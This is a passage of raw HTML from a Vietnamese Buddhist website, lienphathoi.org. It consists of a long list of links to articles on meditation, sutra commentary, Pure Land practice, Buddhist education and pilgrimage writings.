href='https://www.lienphathoi.org/xem-sach_bhutan--canh-cua-hanh_dssmgpqq_show.html'>Bhutan - Cánh cửa hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-khong-thay-ai_dsslqtgs_show.html'>Đức Phật không thấy ai là kẻ thù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_voi-dao-phat--khoa_dsslddst_show.html'>Với Đạo Phật, khoa học không phải là chân lý tối hậu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dsskmlkc_show.html'>Giảng giải Cảm ứng thiên - Bài thứ năm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-diep-ho-phap-tu_dssktpsd_show.html'>Thông điệp hộ pháp từ một bàn tay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-chay-la-bieu-hien_dssgltkg_show.html'>Ăn chay là biểu hiện của yêu thương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-gia-tri-cua_dssdsdsk_show.html'>Ý nghĩa và giá trị của pháp môn Niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_on-doi-on-nguoi_dssdglkl_show.html'>Ơn đời ơn người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-su-vat-deu-thay-doi_dsscppsm_show.html'>Mọi sự vật đều thay đổi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-phap-hanh-thien_dsscdtkp_show.html'>Phương pháp hành thiền cơ bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-cau-noi-tu-tanh_dsstmdsq_show.html'>Hãy cầu nơi tự tánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dssttlks_show.html'>Giảng giải Cảm ứng thiên - Bài thứ tư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-kinh-duoc-khai-minh_dsqskqtt_show.html'>Nghe kinh được khai minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-trong-toi_dsqqstlc_show.html'>Phật trong tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doan-tam-doc-tham--san--si_dsqqggtd_show.html'>Đoạn tam độc: Tham, sân, si</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nang-luong-tam-nen_dsqppllg_show.html'>Năng lượng tâm và nền văn minh tự hủy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khuc-go-troi-song_dsqpcqtk_show.html'>Khúc gỗ trôi sông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-nhanh-hay-cham_dsqmmtll_show.html'>Sống nhanh hay chậm?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cho-lay-cua-khong-cho_dsqmtgtm_show.html'>Chớ lấy của không cho</a></li><li><a href='https://www.lienphathoi.org/xem-sach_yeu-thuong-tu-bi_dsqlkllp_show.html'>Yêu thương và từ bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suc-manh-cua-niem-tin_dsqkqqtq_show.html'>Sức mạnh của niềm tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-gioi-tre_dsqkgtls_show.html'>Phật giáo và giới trẻ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoa-tu-song-sau-sac_dsqgpgct_show.html'>Khoá tu Sống Sâu Sắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-hat-nang-bo_dsqgclmc_show.html'>Đọc: Hạt Nắng Bồ Đề - Ký sự hành hương của Văn Công Tuấn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_o-hien-gap-lanh_dsqdttmg_show.html'>Ở hiền gặp lành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-song-qua-di..._dsqckgck_show.html'>Dòng sông qua đi...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dsqtqlml_show.html'>Giảng giải Cảm ứng thiên - Bài thứ ba</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-khong-cua-the_dsqtdqcm_show.html'>Có và không của thế gian theo quan niệm khoa học và Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-nghiem-thien-tap_dspsptmp_show.html'>Kinh nghiệm thiền tập: Khi thân thể biến mất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_smartphone-toi_dspscgcq_show.html'>Smartphone và tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-be-tuoi-cuu-song_dspqllms_show.html'>Cô bé 7 tuổi cứu sống hàng triệu trẻ em ở Châu Phi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-thien-hoa-cuc-no_dsppsqdt_show.html'>Lòng thiền hoa cúc nở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dsppktpc_show.html'>Giảng giải Cảm ứng thiên - Bài thứ hai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-huyen-tam-muoi_dspmqgdd_show.html'>Như huyễn Tam-muội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-mo-phu-dong_dspmdlpg_show.html'>Giấc mơ Phù Đổng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuoi-tre--tinh-yeu-va_dsplmqdk_show.html'>Tuổi trẻ, tình yêu và lý tưởng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-ve-vo-minh_dsplctpl_show.html'>Bàn về Vô minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luan-ly-nhan-minh-trong_dspklgdm_show.html'>Luận Lý Nhân Minh Trong Tăng Chi Bộ Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tong-bat-lap-van_dspgslpp_show.html'>Thiền Tông Bất Lập Văn Tự</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thoi-ky-hot-tat-liet_dspggqdq_show.html'>Thời kỳ Hốt Tất Liệt và Phật giáo Trung Nguyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dspdqtps_show.html'>Giảng giải Cảm ứng thiên - Bài thứ nhất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-nghe-ne_dspddggt_show.html'>Nói nghe nè</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-ngay-mot-cau_dspcmlqc_show.html'>Mỗi ngày một câu chuyện thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duyen-khoi-giang-giai_dspctqgd_show.html'>Duyên khởi giảng giải Cảm ứng thiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truoc-het-dung-gay_dsptltqg_show.html'>Trước hết đừng gây hại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_man-dam-quanh-triet-ly_dsmssggk_show.html'>Mạn đàm quanh triết lý giáo dục của Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nui-song-la-nui-song_dsmsglql_show.html'>Núi sông là núi sông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-tieu-cua-giao-duc_dsmqpqgm_show.html'>Mục tiêu của giáo dục trong Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dot-vang-ma--mot-hu_dsmqdtqp_show.html'>Đốt vàng mã - một hủ tục cần loại bỏ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khat-vong-mua-xuan_dsmpmggq_show.html'>Khát vọng mùa xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-canh-giac-khich_dsmptlqs_show.html'>Lời cảnh giác và khích lệ của Thiền sư Quy Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-hanh_dsmmkqkt_show.html'>Đức hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tho-xuan-nguyen-binh_dsmlstsc_show.html'>Đọc thơ xuân Nguyễn Bính</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giai-thich-de-muc-kinh_dsmlggkd_show.html'>Giải thích đề mục kinh Địa Tạng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-sau-nhan-qua_dsmkplsg_show.html'>Tin sâu nhân quả</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-to-ty-kheo_dsmkcqkk_show.html'>Tương tợ tỳ-kheo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giu-gin-gioi-cam-_dsmgmtsl_show.html'>Giữ gìn giới cấm, vững vàng không phạm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thien-trong-tinh_dsmgtgkm_show.html'>Tâm thiền trong tỉnh thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-dem-cho-nguoi_dsmdklsp_show.html'>Đừng đem cho người điều mình không muốn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-nhan-vang-sinh_dsmcqqkq_show.html'>Chánh nhân vãng sinh trước tiên là gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html'>Mạn đàm quanh triết lý giáo dục Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-diem-cua-duc_dsmtpglt_show.html'>Quan điểm của đức Phật về ngôn ngữ kinh điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vu-dieu-thoi-gian-va_dsmtcmtc_show.html'>Vũ Điệu Thời Gian và Bước Nhảy Tâm Thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-kinh-phat--don_dslslqld_show.html'>Đọc Kinh Phật, Đón Xuân Mậu Tuất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-que_dslstctg_show.html'>Hồn quê</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ret-dam-long-xuan_dslqkglk_show.html'>Rét đậm lòng xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hang-thuan-chung-sanh_dslpqmtl_show.html'>Hằng thuận chúng sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-tu-van-de_dslpdqlm_show.html'>Phật tử và vấn đề xã hội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-ma-noi-nghia-trang_dslmpctp_show.html'>Sợ ma nơi nghĩa trang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sinh-san-vo-tinh-va_dslmcglq_show.html'>Sinh  sản vô tính và đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-huong-di-cua_dslllmts_show.html'>Tìm Hiểu Hướng Đi Của Phật Giáo Việt Nam Trong Bối Cảnh Phật Giáo Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-xuan--don-xuan_dslksqmt_show.html'>Tìm xuân, đón xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-einstein-chia-buon_dslkkccc_show.html'>Khi Einstein Chia Buồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-xa-ly-my-hoc-cua_dslgdmcg_show.html'>Tâm Xả Ly: Mỹ Học Của Giải Thoát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-tuong-tram-cam_dsldmqmk_show.html'>Hiện tượng trầm cảm vì thế giới ảo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-mot-so-tu-“kho_dsldcccl_show.html'>Về một số từ “khó hiểu” trong Kinh Niệm Xứ (satipaṭṭhānasutta) </a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-tho-in-bong-nuoc_dslclgmm_show.html'>Hồn thơ in bóng nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-suy-nghi-ve-viec_dsksqccs_show.html'>Vài suy nghĩ về việc học chữ Phạn trong các Học Viện Phật Giáo Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nha-tam-kinh-me-ngo_dsksdgpt_show.html'>Bát Nhã Tâm Kinh: Mê Ngộ Bất Dị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-chu-lang-nghiem-ke_dskqtqpd_show.html'>Đọc Chú Lăng Nghiêm Kệ và Giảng Giải của Hòa thượng Tuyên Hóa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-thien-su-vao-bach_dskplcdg_show.html'>Khi Thiền Sư Vào Bạch Ốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-ngay-cuoi-cung_dskmgmdl_show.html'>Những ngày cuối cùng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cot-loi-ban-moi_dsklpqpm_show.html'>Cốt lõi bản dịch mới Tâm Kinh của thầy Nhất Hạnh qua bài viết của Trịnh Đình Hỷ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_qua-tang-trong-mua-le_dskldcdp_show.html'>Quà Tặng Trong Mùa Lễ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_them-vai-y-ve-bat-nha_dskktmds_show.html'>Thêm Vài Ý Về Bát Nhã Tâm Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-nhin-thay-khong_dskdscgc_show.html'>Có nhìn thấy không?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-dieu-nen-lam_dskdggqd_show.html'>Mười điều nên làm của người xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mat-tong-tay-tang-va_dskcpmgg_show.html'>Mật tông Tây Tạng và truyền thống tái sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-suy-nghi-ve-cong_dskccqqk_show.html'>Vài suy nghĩ về công trình nghiên cứu “Cải tiến chữ quốc ngữ” của PGS Bùi Hiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toan-van-tham-luan-ve_dsktmcgl_show.html'>Toàn văn tham luận về Cải tiến chữ Quốc ngữ của PGS TS Bùi Hiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-khong-qua-so-phan_dsgskmgp_show.html'>Bước không qua số phận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“gop-nhat-thoi_dsgqgcgs_show.html'>Đọc “Góp Nhặt Thời Gian” của Thích Nguyên Siêu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-khong-gian-mang-den_dsgpcmkc_show.html'>Từ không gian mạng đến sách in trên giấy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ra-mat-sach-thien-cua_dsgmlqsd_show.html'>Ra mắt sách thiền của Nguyên Giác và Đào Văn Bình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ta-on-trong-y-thien_dsgmtckg_show.html'>Tạ ơn trong ý thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-day-ve_dsglkgsk_show.html'>Đức Phật dạy về việc giữ giới (Trích kinh Đại Bát Niết-bàn)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-van-khuyen-tu_dsgkqmkl_show.html'>Bài văn khuyến tu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ra-mat-sach-phat-giao_dsgkdqsm_show.html'>Ra Mắt Sách Phật giáo ở Chùa Bát Nhã, Santa Ana (CA)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-vui-tich-lang_dsggpckp_show.html'>Niềm vui tịch lặng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-kinh-phat-so-thoi_dsggcgsq_show.html'>Từ Kinh Phật Sơ Thời đến Thiền Đốn ngộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-dieu-nghi-van_dsgdlmks_show.html'>Mười điều nghi vấn về Tịnh Độ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-ni-su-giua-troi_dsgcsstt_show.html'>Vị Ni Sư Giữa Trời Đông Tây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-ty-mu_dsgtqktd_show.html'>Anh Tý Mù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngay-y-thuc-ve-cang_dsdsmstk_show.html'>Ngày Ý Thức Về Căng Thẳng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-duong-giao-duc_dsdpsmlp_show.html'>Con đường giáo dục của Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-lao-_dsdpgstq_show.html'>Đại lão Hòa thượng ThíchTrí Hưng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-nghi-tu-bat-nha-tam_dsdmqcls_show.html'>Suy Nghĩ Từ Bát Nhã Tâm Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ky-hanh-huong_dsdklcmg_show.html'>Nhật ký hành hương Nhật Bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-vat-cho-nguoi-o-lai_dsdggmml_show.html'>Kỷ vật cho người ở lại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ta-di-de-lai-gi-khong_dsddpscm_show.html'>Ta đi để lại gì không?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-su-ton-su_dsdddcmp_show.html'>Ân sư và Tôn sư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-gi-qua-mot-van_dsdtksdt_show.html'>Thấy gì qua một văn bản của ngành giáo dục</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-sao-de-dat-den_dscsscpc_show.html'>Làm sao để đạt đến tâm cảnh nhất như?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-lai-bai-hat-em-hay_dscsgkdd_show.html'>Nghe lại bài hát "Em hãy ngủ đi" - Ngủ với chánh niệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sen-no-hien-doi_dscqpmpg_show.html'>Sen nở hiện đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-bo-de_dscqcsdk_show.html'>Tâm Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dich-kinh-tang-nguoi_dscmkmpp_show.html'>Dịch kinh tặng người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“than-chu-trong_dscptkdm_show.html'>Đọc “Thần Chú trong Phật Giáo” Do Giáo Sư Lê Tự Hỷ biên soạn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_pham-phu-chenh-mang_dsclqsdq_show.html'>Phàm phu chểnh mảng niệm Phật vãng sanh là chuyện khó tin!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-tu-si-xin-hay-nhin_dstmmskk_show.html'>Người tu sĩ xin hãy nhìn lại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-toi_dstmccsl_show.html'>Thầy tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-cach-tam-thuc_dstksmsp_show.html'>Nhân cách và tâm thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-co-mot-cay-tung_dstkgskq_show.html'>Không có một cây tùng rực lửa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-tri-cua-mot-ngoi_dstgdklt_show.html'>Vị trí của một ngôi chùa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-con-chi-hieu_dstcldtg_show.html'>Người con chí hiếu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-huu-tri-thuc-tren_dqsqmklq_show.html'>Thiện Hữu Tri Thức Trên Đường Tu Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-dang-tu-nga_dqsqtpts_show.html'>Bóng dáng tự ngã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-thap-loai-co_dqspksmt_show.html'>Văn tế thập loại cô hồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-khai-cuc-lac-thang_dqsmsdcc_show.html'>Hoa khai Cực Lạc tháng cô hồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chon-canh-hong-hoa_dqslppcg_show.html'>Chọn cánh hồng hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duoi-kip-mong-co_dqslcsmk_show.html'>Đuổi kịp Mông Cổ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-thien_dqqlssqt_show.html'>Giới thiệu Thiền Vipassana cho người Việt tại California</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-thuat-song-thien-vipassana_dqqlkdgc_show.html'>Nghệ thuật sống: Thiền Vipassana</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-thien-vipassana_dqqkqkqd_show.html'>Giới thiệu Thiền Vipassana</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-phap-vao-dinh_dqqkdpgg_show.html'>Các Pháp Vào Định</a></li><li><a href='https://www.lienphathoi.org/xem-sach_Ðinh-huong-tuong-lai_dqplmksq_show.html'>Ðịnh Hướng Tương Lai Với Thế Hệ Tăng Sĩ Trẻ Ngày Nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-hoa--nhan-dan-va_dqpgsdlc_show.html'>Văn hóa, nhân dân và những người cầm quyền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thau-cam_dqpggltd_show.html'>Thấu cảm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-bo-sach_dqllldqg_show.html'>Giới thiệu bộ sách Nền tảng căn bản nhất trong giáo dục của người xưa (Thánh học căn chi căn)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-bay--tuong-nho_dqlkgpql_show.html'>Tháng Bảy, Tưởng Nhớ Người Chị Có Con Mắt Thứ Ba</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqldtpqs_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 9</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqksdtkk_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 8</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-giua-tran_dqkqmdsl_show.html'>Thiền Tập Giữa Trận Đồ Tâm Thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqkqtlkm_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 7</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-bac-si-da-thay-gi_dqkmstkq_show.html'>Một bác sĩ đã thấy gì trong 9 phút sau khi chết và hồi sinh </a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-su-garchen_dqkmgdss_show.html'>Đại Sư Garchen Hoằng Pháp ở Chùa Tây Tạng Bình Dương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_no-hoa-vung-tay-bac--_dqklpllt_show.html'>Nở hoa vùng Tây Bắc  - Phần 6</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-nha-nuoc-tinh_dqklcqtc_show.html'>Một Nhà Nước Tỉnh Thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doi-dien-voi-cai_dqkkmtld_show.html'>Đối diện với cái chết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_no-hoa-vung-tay-bac--_dqkktgtg_show.html'>Nở hoa vùng Tây Bắc  - Phần 5</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-cua-nam-tong_dqkgkllk_show.html'>Thiền sư của năm tông phái khuyên người niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-quoc-hoi-tinh_dqkdqqtl_show.html'>Một Quốc Hội Tỉnh Thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqkdgtlm_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 4</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoi-chua-niem-phat_dqkcpgtp_show.html'>Ngôi chùa niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chan-khong-dieu-huu_dqkccllq_show.html'>Chân không Diệu hữu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqktttmt_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 3</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqgqqlmd_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-mon-dinh-vo-tuong_dqgqdqcg_show.html'>Pháp Môn Định Vô Tướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqgpptmk_show.html'>Ký sự: Nở hoa vùng Tây Bắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-cho-nguoi-vo_dqgpcgcl_show.html'>Phật Giáo Cho Người Vô Thần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-xem-global-buddhist-tv_dqglsqcp_show.html'>Mời Xem Global Buddhist TV và Tham Dự Du Lịch Tâm Linh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-trinh-kien-trac_dqglktmq_show.html'>Hành trình Kiền Trắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-dieu-nghich-ly_dqgkqgcs_show.html'>Những điều nghịch lý của ngày nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-soi-day-buoc-hay_dqgkdlpt_show.html'>Những sợi dây buộc hay mở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“dai-de-asoka_dqggmqdc_show.html'>Đọc “Đại Đế Asoka từ Huyền Thoại đến sự thật” Của Lê Tự Hỷ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-nguoi-phat-tu-jubu_dqggctpd_show.html'>Những Người Phật Tử Jubu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-xua_dqgdlgdg_show.html'>Đường xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sinh nhat-duc-dat_dqgtdgdp_show.html'>Sinh Nhật Đức Đạt Lai Lạt Ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nang-chieu_dqdsmlpq_show.html'>Nắng chiều</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoi-chua-o-cua-ngo_dqdpsggc_show.html'>Ngôi chùa ở cửa ngõ Thăng Long</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-tinh-yeu-cha-me-la_dqdpglqd_show.html'>Khi tình yêu cha mẹ là con dao hai lưỡi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-mot-phap-de-lam_dqdmpqgg_show.html'>Không Một Pháp Để Làm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-voi-tre-em_dqdlmggl_show.html'>Thiền tập với trẻ em</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tuyen-tap-“dao_dqdltlqm_show.html'>Đọc Tuyển Tập “Đạo Phật: Đất Nước, Cuộc Sống & Tâm Linh”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-mot-trong-_dqdgstqq_show.html'>Tìm hiểu một trong 5 việc của Đại Thiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoi-chua-la-day-ngoai_dqddplst_show.html'>Ngôi Chùa Lá dạy ngoại ngữ hoàn toàn miễn phí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-khi-mang-thai_dptmmdsd_show.html'>Thiền Tập Khi Mang Thai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-thuong-niem-tin_dptmtlkg_show.html'>Tình thương và niềm tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ban-dau_dptlkpsk_show.html'>Tâm ban đầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-cua_dptdmtks_show.html'>Hòa thượng Cua</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-chien-binh_dptdtgtt_show.html'>Thiền Tập và Chiến Binh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-nhung-su-tai-sinh_dpttqqtd_show.html'>Có những sự tái sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-tri-thuc-va_dmqsslpc_show.html'>Người trí thức và đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-quan-trong-cua_dmqsgqdd_show.html'>Tầm quan trọng của chánh ngữ trong đời sống hàng ngày</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-quy--det-mot_dmqcgggm_show.html'>Tàm và quý - Dệt một mùa xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-thien--nhin-lai_dmqtplqp_show.html'>Hương Thiền - Nhìn lại 10 mùa sen</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dinh-cao-tri-tue_dmmglccp_show.html'>Đỉnh cao trí tuệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-tam--tieu-chuan_dmmdsgmq_show.html'>Tâm và tầm, tiêu chuẩn người lãnh đạo của Giáo hội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-phien-nao-thu-_dmmdgmcs_show.html'>Điều phiền não thứ 84</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huu-ha-sai-biet_dmmcdcdc_show.html'>Hữu hà sai biệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ao-anh-cua-tam_dmmtmgpd_show.html'>Ảo ảnh của tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_returning-home--khoa-tu_dmmttmdg_show.html'>Returning Home - Khóa tu dành cho tuổi trẻ tại hải ngoại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-phat-day-ve-tinh_dmlskqpk_show.html'>Lời Phật dạy về tình yêu thương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-cau-hoi-cho-duc_dmlqscdl_show.html'>Mười câu hỏi cho Đức Đạt-lai Lạt-ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-dieu-toi-nhan_dmlqggpm_show.html'>Những điều tôi nhận được từ Phật pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sai-gon-bay-gio..._dmlppmdp_show.html'>Sài Gòn bây giờ...</a></li><li><a 